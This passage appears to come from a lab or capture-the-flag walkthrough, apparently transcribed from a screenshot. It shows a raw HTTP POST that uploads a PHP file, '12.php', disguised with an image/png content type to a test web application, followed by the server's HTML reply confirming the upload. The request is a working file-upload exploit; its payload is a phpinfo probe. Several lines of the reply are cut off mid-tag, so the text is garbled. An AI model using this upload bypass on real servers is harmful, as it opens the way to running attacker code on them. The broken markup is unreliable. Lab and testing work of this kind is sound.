 POST /index.php?page=transfer.php HTTP/1.1
Host: 192.168.199.140
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.199.140/index.php?page=upload.php
Content-Type: multipart/form-data;
boundary=---------------------------18467633426500
Content-Length: 210
Connection: close
Cookie: uid=2
Upgrade-Insecure-Requests: 1
-----------------------------18467633426500
Content-Disposition: form-data; name="uploaded";
filename="12.php"
Content-Type: image/png
<?php phpinfo(); ?>
-----------------------------18467633426500--
<td align="center" valign="top"><h1><b>Nakimura Industries Pr
Welcome, etenenbaum. </td>
</table>
</td></tr>
<tr>
<td bgcolor="#00bbcc" valign="top" width="12%">
<hr>
<a href="index.php">Home</a><br>
<a href='?page=employeedir.php'>Directory</a><br /><a href='?
href='?page=calender.php'>Calender</a><br /><a href='?page=upload.php
href='?page=ssp.php'>Security</a><br /><a href='?do=logout'>Logout</a>
</td>
<td valign="top" width="80%">
<blockquote>
<h3>The file '12.php' has been uploaded.</h3><br />The ownership of
accordingly.<br /><a href='?page=upload.php' >Back to upload page</a>
</blockquote>
</td>
</tr>
</table>
</body>
</html>